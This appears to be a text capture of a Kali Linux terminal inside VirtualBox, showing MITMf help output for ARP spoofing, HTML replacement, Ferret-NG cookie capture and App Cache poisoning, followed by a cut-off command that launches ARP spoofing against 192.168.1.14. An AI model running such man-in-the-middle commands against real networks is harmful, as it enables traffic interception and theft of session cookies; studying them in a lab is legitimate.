 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:18 1
root@kali: ~
File Edit View Search Terminal Help
--ignore IGNORE Specify host/s not to poison
--arpmode {rep,req} ARP Spoofing mode: replies (rep) or requests (req) [def
ault: rep]
Replace:
Replace arbitrary content in HTML content
--replace Load plugin 'Replace'
Ferret-NG:
Captures cookies and starts a proxy that will feed them to connected clients
--ferretng Load plugin 'Ferret-NG'
--port PORT Port to start Ferret-NG proxy on (default 10010)
--load-cookies FILE Load cookies from a log file
AppCachePoison:
Performs App Cache Poisoning attacks
--appoison Load plugin 'AppCachePoison'
Use wisely, young Padawan.
root@kali:~# mitmf --arp --spoof --gateway 192.168.1.1 --targets 192.168.1.14 -i
wlan0 --
Right Ctrl